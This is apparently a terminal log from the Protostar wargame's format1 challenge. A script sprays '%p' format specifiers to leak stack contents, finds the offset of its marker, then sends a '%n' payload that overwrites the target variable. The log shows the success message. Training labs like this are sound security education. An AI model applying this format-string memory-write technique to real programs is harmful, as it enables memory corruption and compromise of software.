 user@protostar:/opt/protostar/bin$ /tmp/format/format1.rb
ABCD 0x804960c 0xbffff618 0x8048469 0xb7fd8304 0xb7fd7ff4 0xbffff618 0x8048435 0xbffff7ec 0xb7ff1040 0x804845b 0xb7fd7ff4 0x8048450 (nil) 0xbff
ff698 0xb7eadc76 0x2 0xbffff6c4 0xbffff6d0 0xb7fe1848 0xbffff680 0xffffffff 0xb7ffeff4 0x804824d 0x1 0xbffff680 0xb7ff0626 0xb7fffab0 0xb7fe1b2
8 0xb7fd7ff4 (nil) (nil) 0xbffff698 0xbe13d8ca 0x9447eeda (nil) (nil) (nil) 0x2 0x8048340 (nil) 0xb7ff6210 0xb7eadb9b 0xb7ffeff4 0x2 0x8048340
(nil) 0x8048361 0x804841c 0x2 0xbffff6c4 0x8048450 0x8048440 0xb7ff1040 0xbffff6bc 0xb7fff8f8 0x2 0xbffff7d1 0xbffff7ec (nil) 0xbffff98a 0xbfff
f994 0xbffff9b6 0xbffff9ca 0xbffff9d2 0xbffff9db 0xbffff9eb 0xbffff9fe 0xbffffa0d 0xbffffa1a 0xbffffa33 0xbffffa47 0xbffffa85 0xbffffa96 0xbfff
ff86 0xbfffff94 0xbfffffab (nil) 0x20 0xb7fe2414 0x21 0xb7fe2000 0x10 0xf8bfbff 0x6 0x1000 0x11 0x64 0x3 0x8048034 0x4 0x20 0x5 0x7 0x7 0xb7fe3
000 0x8 (nil) 0x9 0x8048340 0xb 0x3e9 0xc (nil) 0xd 0x3e9 0xe 0x3e9 0x17 0x1 0x19 0xbffff7bb 0x1f 0xbfffffe1 0xf 0xbffff7cb (nil) (nil) 0x78000
000 0xccc6d1f3 0xa8daa0ff 0xfe436d0 0x696d4fea 0x363836 0x706f2f00 0x72702f74 0x736f746f 0x2f726174 0x2f6e6962 0x6d726f66 0x317461 0x44434241 0
x20702520 0x25207025 0x70252070 0x20702520 0x25207025
> %p appeared 136 times
> breadcrumb appeared in the 131 %p
> exec: /opt/protostar/bin/format1 "8 %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p
%p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p
 %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %
n %p %p %p %p %p "
8 0x804960c 0xbffff618 0x8048469 0xb7fd8304 0xb7fd7ff4 0xbffff618 0x8048435 0xbffff7ec 0xb7ff1040 0x804845b 0xb7fd7ff4 0x8048450 (nil) 0xbffff6
98 0xb7eadc76 0x2 0xbffff6c4 0xbffff6d0 0xb7fe1848 0xbffff680 0xffffffff 0xb7ffeff4 0x804824d 0x1 0xbffff680 0xb7ff0626 0xb7fffab0 0xb7fe1b28 0
xb7fd7ff4 (nil) (nil) 0xbffff698 0xccf90d40 0xe6ad3b50 (nil) (nil) (nil) 0x2 0x8048340 (nil) 0xb7ff6210 0xb7eadb9b 0xb7ffeff4 0x2 0x8048340 (ni
l) 0x8048361 0x804841c 0x2 0xbffff6c4 0x8048450 0x8048440 0xb7ff1040 0xbffff6bc 0xb7fff8f8 0x2 0xbffff7d1 0xbffff7ec (nil) 0xbffff98a 0xbffff99
4 0xbffff9b6 0xbffff9ca 0xbffff9d2 0xbffff9db 0xbffff9eb 0xbffff9fe 0xbffffa0d 0xbffffa1a 0xbffffa33 0xbffffa47 0xbffffa85 0xbffffa96 0xbfffff8
6 0xbfffff94 0xbfffffab (nil) 0x20 0xb7fe2414 0x21 0xb7fe2000 0x10 0xf8bfbff 0x6 0x1000 0x11 0x64 0x3 0x8048034 0x4 0x20 0x5 0x7 0x7 0xb7fe3000
 0x8 (nil) 0x9 0x8048340 0xb 0x3e9 0xc (nil) 0xd 0x3e9 0xe 0x3e9 0x17 0x1 0x19 0xbffff7bb 0x1f 0xbfffffe1 0xf 0xbffff7cb (nil) (nil) 0xa7000000
 0xa63a953b 0xbf1f998a 0xe1ba11fd 0x6955682c 0x363836 0x706f2f00 0x72702f74 0x736f746f 0x2f726174 0x2f6e6962 0x6d726f66 0x317461  0x20702520 0x
25207025 0x70252070 0x20702520 0x25207025 you have modified the target :)
user@protostar:/opt/protostar/bin$